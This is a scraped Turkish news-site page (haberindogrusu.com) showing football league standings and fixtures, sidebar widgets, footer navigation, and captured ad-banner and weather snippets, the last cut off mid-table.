			<td>-64</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber4">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>İnegöl Kafkas GK</td>
			<td>17</td>
			<td>10</td>
			<td>3</td>
			<td>4</td>
			<td>28</td>
			<td>14</td>
			<td class="point">34</td>
			<td>+14</td>
		</tr><tr>
			<td>2</td>
			<td>K.Çekmece Sinopspor</td>
			<td>18</td>
			<td>10</td>
			<td>4</td>
			<td>4</td>
			<td>30</td>
			<td>17</td>
			<td class="point">34</td>
			<td>+13</td>
		</tr><tr>
			<td>3</td>
			<td>Etimesgut Spor</td>
			<td>17</td>
			<td>10</td>
			<td>3</td>
			<td>4</td>
			<td>22</td>
			<td>9</td>
			<td class="point">34</td>
			<td>+13</td>
		</tr><tr>
			<td>4</td>
			<td>Bursa Yıldırımspor</td>
			<td>18</td>
			<td>9</td>
			<td>3</td>
			<td>6</td>
			<td>22</td>
			<td>15</td>
			<td class="point">33</td>
			<td>+7</td>
		</tr><tr>
			<td>5</td>
			<td>Çorluspor 1947</td>
			<td>17</td>
			<td>9</td>
			<td>4</td>
			<td>4</td>
			<td>27</td>
			<td>16</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>6</td>
			<td>Galata</td>
			<td>18</td>
			<td>8</td>
			<td>6</td>
			<td>4</td>
			<td>25</td>
			<td>19</td>
			<td class="point">28</td>
			<td>+6</td>
		</tr><tr>
			<td>7</td>
			<td>Yalova FK</td>
			<td>17</td>
			<td>7</td>
			<td>5</td>
			<td>5</td>
			<td>25</td>
			<td>18</td>
			<td class="point">26</td>
			<td>+7</td>
		</tr><tr>
			<td>8</td>
			<td>Bulvarspor</td>
			<td>18</td>
			<td>7</td>
			<td>7</td>
			<td>4</td>
			<td>23</td>
			<td>25</td>
			<td class="point">25</td>
			<td>-2</td>
		</tr><tr>
			<td>9</td>
			<td>Beykoz İshaklıspor</td>
			<td>18</td>
			<td>6</td>
			<td>6</td>
			<td>6</td>
			<td>24</td>
			<td>26</td>
			<td class="point">24</td>
			<td>-2</td>
		</tr><tr>
			<td>10</td>
			<td>Silivrispor</td>
			<td>17</td>
			<td>6</td>
			<td>7</td>
			<td>4</td>
			<td>22</td>
			<td>23</td>
			<td class="point">22</td>
			<td>-1</td>
		</tr><tr>
			<td>11</td>
			<td>İnkılap FSK</td>
			<td>17</td>
			<td>4</td>
			<td>5</td>
			<td>8</td>
			<td>13</td>
			<td>19</td>
			<td class="point">20</td>
			<td>-6</td>
		</tr><tr>
			<td>12</td>
			<td>Çankaya SK</td>
			<td>17</td>
			<td>4</td>
			<td>6</td>
			<td>7</td>
			<td>18</td>
			<td>20</td>
			<td class="point">19</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>Kestel Çilekspor</td>
			<td>17</td>
			<td>5</td>
			<td>10</td>
			<td>2</td>
			<td>15</td>
			<td>24</td>
			<td class="point">17</td>
			<td>-9</td>
		</tr><tr>
			<td>14</td>
			<td>Polatlı 1926 Spor</td>
			<td>17</td>
			<td>4</td>
			<td>11</td>
			<td>2</td>
			<td>11</td>
			<td>23</td>
			<td class="point">14</td>
			<td>-12</td>
		</tr><tr>
			<td>15</td>
			<td>Bursa Nilüfer FK </td>
			<td>17</td>
			<td>3</td>
			<td>10</td>
			<td>4</td>
			<td>13</td>
			<td>25</td>
			<td class="point">13</td>
			<td>-12</td>
		</tr><tr>
			<td>16</td>
			<td>Edirnespor</td>
			<td>18</td>
			<td>2</td>
			<td>14</td>
			<td>2</td>
			<td>13</td>
			<td>38</td>
			<td class="point">8</td>
			<td>-25</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 25/01/2026</td>
			<td>Gaziantep FK</td>
			<td>vs</td>
			<td>Konyaspor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Antalyaspor</td>
			<td>vs</td>
			<td>Gençlerbirliği</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Çaykur Rizespor</td>
			<td>vs</td>
			<td>Alanyaspor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Fenerbahçe</td>
			<td>vs</td>
			<td>Göztepe</td>
		</tr><tr>
			<td> 26/01/2026</td>
			<td>Eyüpspor</td>
			<td>vs</td>
			<td>Beşiktaş</td>
		</tr><tr>
			<td> 30/01/2026</td>
			<td>Antalyaspor</td>
			<td>vs</td>
			<td>Trabzonspor</td>
		</tr><tr>
			<td> 30/01/2026</td>
			<td>Kasımpaşa</td>
			<td>vs</td>
			<td>Samsunspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Alanyaspor</td>
			<td>vs</td>
			<td>Eyüpspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Başakşehir FK</td>
			<td>vs</td>
			<td>Çaykur Rizespor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Başakşehir FK - Çaykur Rizespor</td>
			<td>Çaykur Rizespor ligde deplasmandaki son 5 maçında hiç kazanamadı</td>
			<td> Başakşehir FK yenilmez</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Başakşehir FK - Çaykur Rizespor</td>
			<td>Başakşehir FK ligdeki son 6 maçında hiç kaybetmedi</td>
			<td> Başakşehir FK yenilmez</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Beşiktaş - Konyaspor</td>
			<td>Konyaspor ligdeki son 8 maçında hiç kazanamadı</td>
			<td> Beşiktaş yenilmez</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Beşiktaş - Konyaspor</td>
			<td>Beşiktaş ligdeki son 7 maçında hiç kaybetmedi</td>
			<td> Beşiktaş yenilmez</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Göztepe - Fatih Karagümrük</td>
			<td>Fatih Karagümrük ligdeki son 7 maçında hiç kazanamadı</td>
			<td> Göztepe yenilmez</td>
		</tr>
						</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber2">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
			<tr>
			<td> 25/01/2026</td>
			<td>Hatayspor</td>
			<td>vs</td>
			<td>Ümraniyespor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Sarıyer</td>
			<td>vs</td>
			<td>Çorum FK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Sivasspor</td>
			<td>vs</td>
			<td>Amed SK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Manisa FK</td>
			<td>vs</td>
			<td>İstanbulspor</td>
		</tr><tr>
			<td> 26/01/2026</td>
			<td>Sakaryaspor</td>
			<td>vs</td>
			<td>Bodrum FK</td>
		</tr><tr>
			<td> 30/01/2026</td>
			<td>İstanbulspor</td>
			<td>vs</td>
			<td>Hatayspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Erzurumspor FK</td>
			<td>vs</td>
			<td>Sarıyer</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Iğdır FK</td>
			<td>vs</td>
			<td>Manisa FK</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Çorum FK</td>
			<td>vs</td>
			<td>Keçiörengücü</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Bodrum FK</td>
			<td>vs</td>
			<td>Serik Spor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Bodrum FK - Serik Spor</td>
			<td>Serik Spor ligdeki son 7 maçında hiç kazanamadı</td>
			<td> Bodrum FK yenilmez</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Bodrum FK - Serik Spor</td>
			<td>Bodrum FK ligdeki son 6 maçında hiç kazanamadı</td>
			<td> Serik Spor yenilmez</td>
		</tr>
				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber3">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 27/01/2026</td>
			<td>Beyoğlu Yeniçarşıspor</td>
			<td>vs</td>
			<td>Elazığspor</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>GMG Kastamonuspor</td>
			<td>vs</td>
			<td>Kepezspor FAŞ</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Sincan Belediye Ankaraspor</td>
			<td>vs</td>
			<td>Beykoz Anadolu</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Altınordu</td>
			<td>vs</td>
			<td>Adana 01 Futbol Kulübü</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Batman Petrolspor</td>
			<td>vs</td>
			<td>24Erzincanspor</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Karacabey Belediye Spor</td>
			<td>vs</td>
			<td>İskenderunspor A.Ş.</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Karaman Futbol Kulübü</td>
			<td>vs</td>
			<td>Erbaaspor</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Muğlaspor</td>
			<td>vs</td>
			<td>Bucaspor 1928 </td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Şanlıurfaspor</td>
			<td>vs</td>
			<td>İnegölspor</td>
		</tr>
					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber4">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>

					<tr>
			<td> 25/01/2026</td>
			<td>Polatlı 1926 Spor</td>
			<td>(H:1) vs</td>
			<td>Etimesgut Spor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Bursa Nilüfer FK</td>
			<td>(H:1) vs</td>
			<td>Çorluspor 1947</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Kestel Çilekspor</td>
			<td>(H:1) vs</td>
			<td>Çankaya SK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Silivrispor</td>
			<td>vs</td>
			<td>İnkılap FSK (H:1)</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Yalova FK</td>
			<td>(H:1) vs</td>
			<td>İnegöl Kafkas GK</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Çankaya SK</td>
			<td>vs</td>
			<td>Edirnespor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Etimesgut Spor</td>
			<td>vs</td>
			<td>Kestel Çilekspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Bursa Yıldırımspor</td>
			<td>vs</td>
			<td>Yalova FK</td>
		</tr>
						</tbody>
			</table>
		</div>

	</div>
</div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=9&amp;l=https://www.bursa.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=10&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=11&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=12&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
<div class="sag-tbl">
	<div class="t-bslk">ŞANS OYUNLARI</div>
	<div class="t-tbl sns-oyn">
		<a href="./sans-oyunlari/">
			<span class="on"></span>
			<span class="sayi"></span>
			<span class="sans"></span>
			<span class="super"></span>
		</a>
	</div>
</div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://www.haberindogrusu.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://www.haberindogrusu.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://www.haberindogrusu.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://www.haberindogrusu.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://www.haberindogrusu.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://www.haberindogrusu.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://www.haberindogrusu.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://www.haberindogrusu.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://www.haberindogrusu.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://www.haberindogrusu.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://www.haberindogrusu.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://www.haberindogrusu.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
   <a href="./yol-durumu" target="_blank" title="Yol Durumu" class="sbt yol-drm">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Yol Durumu</span>
			<span class="ackl">Trafik durumunu Yol Durumu sayfasından öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
    <a href="./ruya-tabiri/" target="_blank" title="Rüya Tabirleri" class="sbt ry-tbr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Rüya Tabirleri</span>
			<span class="ackl">Rüya tabirleri sözlüğüne tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<a href="./ziyaretci-defteri/" target="_blank" title="Ziyaretçi Defteri" class="sbt zy-dftr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Ziyaretçi Defteri</span>
			<span class="ackl">Ziyaretçi Defteri sayfasına tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/https://www.facebook.com/#" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/@haberindogrusu_" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/https://www.youtube.com/@haberindogrusu5229" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri</div>
            <div class="sol">
				2026 ©  <b>Troyka Medya - Haberindogrusu</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.haberindogrusu.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bursa.bel.tr/reklam/?w=300
body_size: 791
content:
<!doctype html>
<html lang="tr">

<head>
    <title>BBB banner</title>
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <style type='text/css'>
        body {
            margin: 0;
            height: 100%;
            background-color: transparent;
            width: 100%;
            text-align: center;
        }
        .img728{ width: 100%; max-width: 728px; }
        .img1100{ width: 100%; max-width:1100px; }
    </style>

</head>

<body class="reklam">
    <a rel="nofollow" target="_blank" href="?click=107b9fa072&site_id=96">
                    <img src="/dosyalar/reklam_kampanyalari/an9vljm87kwkwo.jpg" width="300px" height="250px" style="width: 300px !important; height: 250px !important;" /> 
            </a>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.haberindogrusu.com/hava.php?neresi=TUXX0039
body_size: 329
content:

<table>
    <thead>
    <th width="100" style="font-weight: bold">Tarih</th><th width="60" style="text-align: center;font-weight: bold">Durum</th><th width="70" style="text-align: center;font-weight: bold">En Düşük</th><th width="70" style="font-weight: bold;text-align: center">En Yüksek</th>
    </thead>
    <tbody> 
        <tr>
            <td>25 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/03d.svg"></td><td align="center" style="text-align: center"> 9°</td><td align="center" style="text-align: center">18° </td>
        </tr>
        
        <tr>
